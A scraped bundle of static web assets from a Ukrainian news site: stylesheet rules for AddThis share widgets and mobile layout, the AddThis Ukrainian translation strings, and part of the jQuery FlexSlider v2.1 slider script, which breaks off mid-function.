.at4m-dock-toggle a { display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/minimize.svg'), none; border-left: 1px solid rgb(204, 204, 204); height: 44px; line-height: 44px; overflow: hidden; text-indent: -9999em; text-align: center; padding: 0px; margin: 0px; opacity: 0.35; }
.at4m-dock.ats-light a:hover, .at4m-dock.ats-light a:active, .at4m-dock-toggle.ats-light a:hover, .at4m-dock-toggle.ats-light a:active { background-color: rgb(245, 245, 245); }
.at4m-menu { position: fixed; background: none repeat scroll 0% 0% rgb(255, 255, 255); top: 0px; left: 0px; right: 0px; bottom: 0px; font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; display: none; opacity: 0; }
.at4m-menu .at4m-menu-inner { position: relative; width: 100%; height: 100%; overflow: auto; }
.at4m-menu .at4m-menu-inner .at4m-menu-header { position: fixed; top: 0px; left: 0px; right: 0px; width: 100%; background: none repeat scroll 0% 0% rgb(255, 255, 255); box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1); font-family: "helvetica neue",helvetica,arial,sans-serif; font-weight: 700; color: rgb(68, 68, 68); cursor: default; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner { position: relative; height: 44px; text-align: left; line-height: 44px; padding: 0px 44px 0px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner a.at4m-menu-cancel { position: absolute; top: 0px; right: 0px; display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/cancel.svg'), none; width: 42px; height: 44px; overflow: hidden; text-indent: -9999em; opacity: 0.74; }
#at4m-menu-body { position: absolute; top: 45px; bottom: 35px; left: 0px; width: 100%; overflow-y: scroll; }
#scroller { position: absolute; width: 100%; }
.at4m-menu .at4m-menu-inner .at4m-menu-search { position: relative; background: none repeat scroll 0% 0% rgb(245, 245, 245); border-bottom: 1px solid rgb(231, 233, 236); height: 44px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="text"] { position: absolute; top: 7px; left: 14px; right: 15px; width: auto; background: none repeat scroll 0% 0% transparent; border: medium none; height: 24px; line-height: 1.14em; padding: 4px 4px 4px 22px; font-size: 1.14em; font-weight: 300; outline: medium none; margin-bottom: 0px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="submit"] { position: absolute; top: 7px; left: 7px; width: 24px; height: 24px; background-color: transparent; background-image: url('../fonts/search.svg'), none; background-attachment: scroll, scroll; background-clip: border-box, border-box; background-origin: padding-box, padding-box; background-size: auto auto, auto auto; background-repeat: no-repeat; background-position: 0px 0px; border: medium none; overflow: hidden; text-indent: -9999em; cursor: pointer; opacity: 0.22; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="cancel"] { position: absolute; top: 12px; right: 20px; width: 18px; height: 18px; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/search_close.svg'), none; background-size: 18px 18px; border: medium none; overflow: hidden; text-indent: -9999em; opacity: 0.14; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer { position: fixed; bottom: 0px; left: 0px; right: 0px; width: 100%; height: 30px; background: none repeat scroll 0% 0% rgb(255, 255, 255); text-align: left; line-height: 16px; box-shadow: 0px -2px 4px rgba(0, 0, 0, 0.1); }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner { position: relative; height: 26px; padding: 5px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-logo { background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/addthis_logo.svg'), none; background-repeat: no-repeat; background-position: left 2px; background-size: 9px 9px; padding-left: 12px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-privacy { position: absolute; top: 7px; right: 15px; background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/privacy.svg'), none; background-repeat: no-repeat; background-position: right 3px; background-size: 8px 9px; padding-right: 13px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:link, .at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:visited { font-size: 0.714em; text-decoration: none; color: rgb(102, 102, 102); }
.at4m-menu .at4m-menu-content { position: relative; padding: 0px 0px 27px; }
.at4m-menu .at4m-menu-content ul { margin: 0px; padding: 0px; }
#at4m-dock:hover { cursor: pointer; }
#at4m-dock.ats-light { background: none repeat scroll 0% 0% rgb(255, 255, 255); border-color: rgb(197, 197, 197); }
.atss { position: fixed; top: 20%; width: 48px; z-index: 100020; background: none repeat scroll 0% 0% transparent; }
.at-share-close-control { position: relative; width: 48px; overflow: auto; }
.at-share-open-control-left { position: fixed; top: 20%; z-index: 100020; left: 0px; width: 22px; }
.at-share-close-control .at4-arrow.at-left { float: right; }
.atss-left { left: 0px; float: left; right: auto; }
.atss a { position: relative; display: block; width: 48px; line-height: 48px; margin: 0px; padding: 8px 0px; outline: medium none; text-align: center; text-indent: -9999em; float: left; transition: width 0.15s ease-in-out 0s; overflow: hidden; background: none repeat scroll 0% 0% rgb(232, 232, 232); z-index: 100030; }
.atss a:hover { width: 64px; }
.atss a:last-child { border: medium none; }
.atss a span { position: relative; display: block; background-repeat: no-repeat; background-position: 50% 50%; width: 32px; height: 32px; line-height: 32px; border: medium none; padding: 0px; margin: 0px auto; overflow: hidden; text-indent: -9999em; cursor: pointer; }
a.at-svc-lidar, a.at-svc-twitter, a.at-svc-yammer { background: none repeat scroll 0% 0% rgb(44, 168, 210); }
a.at-svc-facebook { background: none repeat scroll 0% 0% rgb(48, 88, 145); }
a.at-svc-email, a.at-svc-wowbored, a.at-svc-print { background: none repeat scroll 0% 0% rgb(115, 138, 141); }
a.at-svc-compact { background: none repeat scroll 0% 0% rgb(248, 105, 77); }
.at4-thankyou-background { top: 0px; right: 0px; left: 0px; bottom: 0px; z-index: 9999999; background: none repeat scroll 0% 0% rgba(110, 115, 123, 0.95); }
.at4-thankyou-inner { position: absolute; width: 100%; top: 10%; left: 50%; margin-left: -50%; text-align: center; }
.thankyou-description { font-weight: normal; }
.at4-thankyou-background .at4lb-inner { position: relative; width: 100%; height: 100%; }
.at4-thankyou-background .at4lb-inner a.at4x, .addthis-warning-layer a.at-warning-x { position: absolute; top: 5px; right: 10px; display: block; width: 20px; height: 20px; padding: 7px; margin: 0px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.4; background: url('../imgs/undefined') no-repeat scroll center center transparent; overflow: hidden; text-indent: -99999em; }
.at4-thankyou-background .at4lb-inner a.at4x:hover { opacity: 1; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { position: absolute; bottom: 10px; display: inline-block; text-decoration: none; font-family: helvetica,arial,sans-serif; font-size: 11px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.5; z-index: 100020; color: rgb(255, 255, 255); }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo { left: 15px; padding: 2px 0px 0px 13px; }
.at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { right: 15px; padding: 0px 15px 0px 0px; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo:hover, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy:hover { text-decoration: none; color: rgb(255, 255, 255); opacity: 1; }
.at4-thankyou-background .thankyou-title { color: rgb(255, 255, 255); font-size: 38.5px; margin: 10px 20px; line-height: 38.5px; }
.at4-thankyou-background .thankyou-description { color: rgb(255, 255, 255); font-size: 18px; margin: 10px 0px; line-height: 24px; padding: 0px; }
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
}
.hit .comments_info{white-space: initial!important;}
#rightsidebar h2 {
box-shadow: 0 0 10px 0 #4F4F4F;
background: #383838;
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1219px ){

}
@media only screen and ( max-width: 1092px ){
#navigation {display: none;}
#navigation > .nav > li {width: 100%;float: none;}
.nav li.onlymobitem {display:inline;}
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
#core {margin-top:20px}
}

@media only screen and (max-width: 980px){
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
}
.clear{clear: both;}
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:none;}
#rightsidebar .video .widget{margin-bottom: 15px;}
.video2 .widget{margin-bottom: 15px;}
#rightsidebar .foto .widget{margin-bottom: 5px;}
.foto2 .widget{margin-bottom: 5px;}
#rightsidebar .blogojab .widget{margin-bottom: 5px;}
.blogojab2 .widget{margin-bottom: 5px;}
@media only screen and (max-width: 740px){
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:block;}
}
.foto2 .flex-viewport, .video2 .flex-viewport, .blogojab2 .flex-viewport{
margin: 0 auto;
max-width: 300px;
}
.video2 .flickwrap{margin: 0 auto;}
.analitics2, .foto2, .video2, .whois2, .samoobs2{background-color: #5f5f5f;
overflow: hidden;
padding: 20px 15px 0px;}
.cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{background-color: #F3F3F3;
overflow: hidden;
padding: 20px 15px 0px;}
.infograf2 h2, .blogolenta2 h2, .blogojab2 h2, .blogstop2 h2{-webkit-box-shadow: 2px 2px 11px -1px #dad7d7;
    -moz-box-shadow: 2px 2px 11px -1px #dad7d7;box-shadow: 2px 2px 11px -1px #dad7d7;border-radius: 5px;
line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;text-align: center;text-transform: uppercase ! important;
}
.blogstop2 .widget_w10{overflow: visible;}
.widget_w10 h2 a {
color: #000;
}
.blogstop2 table{margin: 0 auto;}
.blogstop2{margin-bottom: 20px;}
.analitics2 h2, .foto2 h2, .video2 h2, .whois2 h2, .samoobs2 h2{-webkit-box-shadow: 2px 2px 11px -1px #4F4F4F;
    -moz-box-shadow: 2px 2px 11px -1px #4F4F4F;box-shadow: 2px 2px 11px -1px #4F4F4F;
background: #383838;border-radius: 5px;

line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;}
.analitics2 a, .foto2 a, .video2 a, .whois2 a, .samoobs2 a{color:#fff;}

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){

}
/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
    .hidemob {display:none;}
    .frog .item {width:125px;height:260px;}


}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
    .hidemob {display:none;}
    .frog .item {width:130px !important;height:auto !important;overflow:hidden;}

}

.publication-text a {color:#a54242;}


.vote-right p {color:#fff;}
.vote-right div {color:#fff;}
.vote-right input[type="submit"] {background:#fff;color:#666666;text-transform: uppercase;}




--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1622
content:
/* (c) 2008-2014 AddThis, Inc */
window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider-min.js
body_size: 5527
content:
/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function(d) {
    d.flexslider = function(i, k) {
        var a = d(i),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            p = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            t = p ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            h = 0 < c.itemWidth,
            r = "fade" === c.animation,
            s = "" !== c.asNavFor,
            f = {};
        d.data(i, "flexslider", a);
        f = {
            init: function() {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video)
                    if (g = !r)
                        if (g = c.useCSS) a: {
                            g = document.createElement("div");
                            var n = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                                e;
                            for (e in n)
                                if (void 0 !== g.style[n[e]]) {
                                    a.pfx = n[e].replace("Perspective", "").toLowerCase();
                                    a.prop = "-" + a.pfx + "-transform";
                                    g = !0;
                                    break a
                                }
                            g = !1
                        }
                        b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function() {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                s && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function(b) {
                        b = b.keyCode;
                        if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1, a.flexAnimate(b, c.pauseOnAction)
                    });
                c.mousewheel && a.bind("mousewheel", function(b, g) {
                    b.preventDefault();
                    var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function() {
                        !a.manualPlay && !a.manualPause && a.pause()
                    },
                    function() {
                        !a.manualPause && !a.manualPlay && a.play()
                    }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                p && c.touch && f.touch();
                (!r || r && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function() {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function() {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating && !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function() {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function() {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var n = 0; n < a.pagingCount; n++) g = "thumbnails" === c.controlNav ?
                            '<img src="' + a.slides.eq(n).attr("data-thumb") + '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNavScaffold.delegate("a",
                        "click touchstart", function(a) {
                            a.preventDefault()
                        })
                },
                setupManual: function() {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNav.live("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                set: function() {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"),
                        a.controlsContainer ? a.controlsContainer : a)
                },
                active: function() {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function(b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function() {
                    var b = d('<ul class="' +
                        e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(t, function(b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    p && a.directionNav.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function() {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function() {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ?
                        (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(t, function(b) {
                        b.preventDefault();
                        d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                    });
                    p && a.pausePlay.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function(b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e +
                        "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function() {
                function b(b) {
                    j = l ? d - b.touches[0].pageY : d - b.touches[0].pageX;
                    p = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!p || 500 < Number(new Date) - k) b.preventDefault(), !r && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / q + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    i.removeEventListener("touchmove",
                        b, !1);
                    if (a.animatingTo === a.currentSlide && !p && null !== j) {
                        var h = m ? -j : j,
                            l = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 50 < Math.abs(h) || Math.abs(h) > q / 2) ? a.flexAnimate(l, c.pauseOnAction) : r || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    i.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, q, j, k, p = !1;
                i.addEventListener("touchstart", function(j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), q = l ? a.h : a.w, k = Number(new Date), f = h && m && a.animatingTo ===
                        a.last ? 0 : h && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : h && a.currentSlide === a.last ? a.limit : h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide + a.cloneOffset) * q : (a.currentSlide + a.cloneOffset) * q, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, i.addEventListener("touchmove", b, !1), i.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function() {
                !a.animating && a.is(":visible") && (h || a.doMath(), r ? f.smoothHeight() : h ? (a.slides.width(a.computedW),
                    a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
            },
            smoothHeight: function(b) {
                if (!l || r) {
                    var c = r ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function(b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                    case "animate":
                        g.flexAnimate(e, c.pauseOnAction, !1, !0);
                        break;
                    case "play":
                        !g.playing &&
                            !g.asNav && g.play();
                        break;
                    case "pause":
                        g.pause()
                }
            }
        };
        a.flexAnimate = function(b, g, n, i, k) {
            s && 1 === a.pagingCount && (a.direction = a.currentItem < b ? "next" : "prev");
            if (!a.animating && (a.canAdvance(b, k) || n) && a.is(":visible")) {
                if (s && i)
                    if (n = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, n.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", n.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e +
                        "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (r) p ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend", function() {
                    c.after(a)
                }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var q = l ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo,
                        b = b > a.limit && 1 !== a.visible ? a.limit : b) : b = 0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * q : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * q : m ? (a.count - 1 - b + a.cloneOffset) * q : (b + a.cloneOffset) * q;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend",
                            function() {
                                a.wrapup(q)
                            })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing, function() {
                        a.wrapup(q)
                    })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function(b) {
            !r && !h && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function() {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause =
            function() {
                clearInterval(a.animatedSlides);
                a.playing = !1;
                c.pausePlay && f.pausePlay.update("play");
                a.syncExists && f.sync("pause")
            };
        a.play = function() {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function(b, g) {
            var d = s ? a.pagingCount - 1 : a.last;
            return g ? !0 : s && a.currentItem === a.count - 1 && 0 === b && "prev" === a.direction ? !0 : s && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide &&
                !s ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 === b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function(b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function(b, g, d) {
            var e, f = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 * function() {
                if (h) return "setTouch" === g ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo ===
                    a.last ? a.limit : f;
                switch (g) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                }
            }() + "px";
            a.transitions && (e = l ? "translate3d(0," + e + ",0)" : "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e;
            (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function(b) {
            if (r) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }), "init" === b && (p ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
